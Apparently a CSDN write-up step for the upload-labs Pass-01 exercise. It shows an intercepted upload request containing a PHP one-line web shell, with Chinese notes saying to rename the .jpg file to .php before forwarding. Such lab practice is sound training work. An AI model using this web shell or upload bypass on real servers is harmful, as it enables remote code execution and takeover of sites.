 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 10.181.89.174
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------423722174039020422681350918774
Content-Length: 379
Origin: http://10.181.89.174
Connection: close
Referer: http://10.181.89.174/upload-labs/Pass-01/index.php
Cookie: pass=01
Upgrade-Insecure-Requests: 1
-----------------------------423722174039020422681350918774
Content-Disposition: form-data; name="upload_file"; filename="2.jpg"
这里将2.jpg改为2.php
Content-Type: image/jpeg
然后再forward
<?php
@eval($_POST['attack']);
?>
-----------------------------423722174039020422681350918774
Content-Disposition: form-data; name="submit"
-----------------------------423722174039020422681350918774--
CSDN @&阿权&